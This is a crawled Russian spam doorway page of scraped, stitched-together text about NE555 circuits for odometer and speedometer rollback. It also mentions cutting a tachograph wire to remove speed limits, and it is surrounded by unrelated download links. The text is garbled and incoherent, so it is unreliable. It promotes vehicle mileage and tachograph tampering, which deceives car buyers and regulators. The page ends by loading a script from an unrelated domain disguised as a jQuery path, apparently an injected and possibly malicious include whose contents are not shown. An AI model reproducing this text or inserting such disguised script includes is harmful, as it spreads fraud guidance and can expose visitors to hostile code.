

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eefeivaeb.thecontainerguide.com/bzsk-shema-podmotka-na-ne555.html
body_size: 2828
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема подмотка на ne555 - eefeivaeb.thecontainerguide.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eefeivaeb.thecontainerguide.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема подмотка на ne555</h2>
                            </header>
                            <p>Схема подмотчика спидометра на микросхеме ne555 Обнаружен блокировщик рекламы. Сайт Паяльник существует только за счет рекламы, поэтому мы были бы Вам благодарны если Вы внесете сайт. Первая схема построена на популярной микросхеме ne555 или просто таймер 555.  подскажите схема на 555 рабочая и как регулируется скорость от 0км и выше  тел в минске +375296548507 по одб 2 ,can подмотка. 2/14/2016 · Подмотка одометра (Спидометра) на базе микросхемы ne555n и kp1006ВИ1. ===== Я понимаю что видео не самого лучш. Подпишитесь! Следите за новостями и будьте в курсе последних событий на нашем сайте. 
Структурная схема узч на. 1 из 2 подмотка моточасов на мтз 82. 6/10/2012 · Подмотка одометра на ne555 для. Или может есть готовая схема, включил, и таймер мотает. Первая схема построена на популярной микросхеме ne555 или просто таймер 555. Подмотка спидометра схема. 10/14/2016 · Инструкция Подмотка одометра (Спидометра) на базе микросхемы NE555N и KP1006ВИ1. Я понимаю что видео не самого. Соединяем Подмотка пробега казань - схема устройство сборка установка. Приведенная на рисунке схема может работать в двух режимах, а именно как счетчик импульсов или Спидометр подмотка схема - » и другие инструкции. За второго сигнального провода у тахографов, в режиме снятия ограничения скорости, придется разрывать этот провод выключателем во время поездки либо употреблять для. Как подмотать спидометр своими руками. Первая схема построена на популярной микросхеме ne555 или просто таймер 555. Подмотка спидометра. Как накрутить одометр, спидометр, схема. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bzsk-lm431-pdf.html">Lm431 pdf</a></li>
                                <li><a href="bzsk-slushat-skachat-pesni-arkadiya-kobyakova.html">Слушать скачать песни аркадия кобякова</a></li>
                                <li><a href="bzsk-onlayn-fotoshop-ks-4.html">Онлайн фотошоп кс 4</a></li>
                                <li><a href="bzsk-skachat-serial-doroga-domoy-torrent.html">Скачать сериал дорога домой торрент</a></li>
                                <li><a href="bzsk-borodinskiy-hleb-gost-2077-84.html">Бородинский хлеб гост 2077 84</a></li>
                                <li><a href="bzsk-vitaliy-efremochkin-skachat-pesni-besplatno.html">Виталий ефремочкин скачать песни бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-skachat-parkovku-na-android-4-0-4.html">Скачать парковку на андроид 4 0 4</a></li>
                                            <li><a href="bzsk-nappelbaum-ot-remesla-k-iskusstvu-skachat-fb2.html">Наппельбаум от ремесла к искусству скачать fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-raspisanie-poezdov-rtischevo-moskva-11-noyabrya-stoimost.html">Расписание поездов ртищево москва 11 ноября стоимость</a></li>
                                            <li><a href="bzsk-sbornik-shuterov-skachat-torrent.html">Сборник шутеров скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-kak-v-laytrume-vydelit-vse-foto.html">Как в лайтруме выделить все фото</a></li>
                                            <li><a href="bzsk-fon-dlya-uchiteley-prezentacii.html">Фон для учителей презентации</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-zigmund-freyd-tolkovanie-snovideniy-skachat-knigu-besplatno.html">Зигмунд фрейд толкование сновидений скачать книгу бесплатно</a></li>
                                            <li><a href="bzsk-farkray-skachat-besplatno-na-kompyuter-torrent.html">Фаркрай скачать бесплатно на компьютер торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
